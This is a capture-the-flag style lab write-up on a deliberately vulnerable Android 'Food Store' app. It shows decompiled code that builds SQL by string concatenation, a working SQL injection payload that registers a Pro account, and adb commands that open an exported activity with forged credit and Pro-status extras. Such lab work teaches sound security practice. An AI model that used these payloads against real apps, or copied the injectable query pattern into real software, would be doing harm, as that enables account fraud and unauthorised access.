Food Store - Mobile Hacking Lab
Introduction
Welcome to the Android App Security Lab: SQL Injection Challenge! Dive into the world of cybersecurity with our hands-on lab. This challenge is centered around a fictitious “Food Store” app, highlighting the critical security flaw of SQL Injection (SQLi) within the app’s framework.
Objective
Exploit a SQL Injection Vulnerability: Your mission is to manipulate the signup function in the “Food Store” Android application, allowing you to register as a Pro user, bypassing standard user restrictions.

The sign up screen enables the creation of a new user account by entering a username, password, and address. Upon successful sign-up, a toast message is displayed confirming the account creation.
The sign-in screen enables you to log in using your username and password. Upon successful sign-in, the product listing screen is displayed.


The product listing screen shows user information and allows you to order products using credits. A standard account has a limited number of credits available for placing orders.
Analyzing the application using JADX
From: AndroidManifest.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<activity
android:name="com.mobilehackinglab.foodstore.Signup"
android:exported="false"/>
<activity
android:name="com.mobilehackinglab.foodstore.MainActivity"
android:exported="true"/>
<activity
android:name="com.mobilehackinglab.foodstore.LoginActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
From: com.mobilehackinglab.foodstore.Signup
1
2
3
User newUser = new User(i, obj, obj2, editText2.getText().toString(), false, 1, null);
dbHelper.addUser(newUser);
Toast.makeText(this$0, "User Registered Successfully", 0).show();
From: com.mobilehackinglab.foodstore.DBHelper
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
public final class DBHelper extends SQLiteOpenHelper {
public static final String DATABASE_NAME = "userdatabase.db";
public static final int DATABASE_VERSION = 1;
@Override // android.database.sqlite.SQLiteOpenHelper
public void onCreate(SQLiteDatabase db) {
Intrinsics.checkNotNullParameter(db, "db");
db.execSQL("CREATE TABLE users (\n id INTEGER PRIMARY KEY AUTOINCREMENT,\n username TEXT,\n password TEXT,\n address TEXT,\n isPro INTEGER\n \n \n)");
}
public final void addUser(User user) {
Intrinsics.checkNotNullParameter(user, "user");
SQLiteDatabase db = getWritableDatabase();
byte[] bytes = user.getPassword().getBytes(Charsets.UTF_8);
Intrinsics.checkNotNullExpressionValue(bytes, "this as java.lang.String).getBytes(charset)");
String encodedPassword = Base64.encodeToString(bytes, 0);
String Username = user.getUsername();
byte[] bytes2 = user.getAddress().getBytes(Charsets.UTF_8);
Intrinsics.checkNotNullExpressionValue(bytes2, "this as java.lang.String).getBytes(charset)");
String encodedAddress = Base64.encodeToString(bytes2, 0);
String sql = "INSERT INTO users (username, password, address, isPro) VALUES ('" + Username + "', '" + encodedPassword + "', '" + encodedAddress + "', 0)";
db.execSQL(sql);
db.close();
}
}
The above code inserts a new entry into the users table with the following values:
- Username: User-provided username
- Password: Base64-encoded password
- Address: Base64-encoded address
- isPro: Set to 0, which represents false
For the example user, the values are:
- Username:
test - Password:
dGVzdA==(Base64-encoded test) - Address:
RWd5cHQ=(Base64-encoded Egypt) - isPro:
0(false)
This translates into the following SQL statement:
1
INSERT INTO users (username, password, address, isPro) VALUES ('test', 'dGVzdA==', 'RWd5cHQ=', 0);
Exploit the SQLi
we need to create a new user with base64 password and address and
1
test2','MTIzNA==','RWd5cHQ=',1);#
Should result in the following query:
1
INSERT INTO users (username, password, address, isPro) VALUES ('test2','MTIzNA==','RWd5cHQ=',1);# ', 'dGVzdA==', 'RWd5cHQ=', 0)
The values will be:
- Username:
test2 - Password (Base64-encoded 1234):
MTIzNA== - Address: Any address in Base64 (for example Egypt):
RWd5cHQ= - isPro:
1(true, indicating a pro user)

Login with the new user:

Now we are a Pro user
Authentication Bypass
It is important to note that MainActivity, intended to be accessible only after a successful sign-in, was exported, making it possible to access it directly.
1
adb shell am start -n com.mobilehackinglab.foodstore/.MainActivity
From: com.mobilehackinglab.foodstore.LoginActivity
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
public static final void onCreate$lambda$1(EditText $usernameEditText, EditText $passwordEditText, LoginActivity this$0, View it) {
Intrinsics.checkNotNullParameter(this$0, "this$0");
String inputUsername = $usernameEditText.getText().toString();
String inputPassword = $passwordEditText.getText().toString();
User user = this$0.getDbHelper().getUserByUsername(inputUsername);
if (user == null || !Intrinsics.areEqual(user.getPassword(), inputPassword)) {
Toast.makeText(this$0, "Invalid Credentials", 0).show();
return;
}
Toast.makeText(this$0, "Login Successful", 0).show();
int credit = user.isPro() ? 10000 : 100;
Intent intent = new Intent(this$0, (Class<?>) MainActivity.class);
intent.putExtra("USERNAME", inputUsername);
intent.putExtra("USER_CREDIT", credit);
intent.putExtra("IS_PRO_USER", user.isPro());
intent.putExtra("USER_ADDRESS", user.getAddress());
this$0.startActivity(intent);
this$0.finish();
}
a ternary operator to assign credits based on the user type:
- If the user is Pro (
user.isPro()returns true), the user gets 10,000 credits. - If the user is Normal (
user.isPro()returns false), the user gets only 100 credits.
The user’s information, including username, credits, address, and account type, is passed to the next activity through Intent extras.
adb
1
adb shell am start -n com.mobilehackinglab.foodstore/.MainActivity --es "USERNAME" "test3" --ei "USER_CREDIT" 133337 --ez "IS_PRO_USER" true --es "USER_ADDRESS" "Egypt"